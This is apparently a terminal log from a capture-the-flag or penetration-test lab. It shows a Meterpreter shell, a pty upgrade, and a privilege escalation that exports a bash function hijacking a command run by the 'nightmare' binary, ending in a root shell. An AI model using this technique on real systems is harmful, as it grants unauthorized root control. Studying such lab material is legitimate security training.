 meterpreter > shell
Process 3 created.
Channel 3 created.
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$ ls
ls
bin  conf  lib  logs  temp  webapps  work
bash-4.2$  function /usr/bin/sl () { /bin/bash; }
 function /usr/bin/sl () { /bin/bash; }
bash-4.2$ export -f /usr/bin/sl
export -f /usr/bin/sl
bash-4.2$ /usr/bin/nightmare
/usr/bin/nightmare
Error opening terminal: unknown.
[+] Again [y/n]? bash-4.2# id
id
uid=0(root) gid=0(root) groups=0(root),91(tomcat) context=system_u:system_r:tomc
at_t:s0
bash-4.2#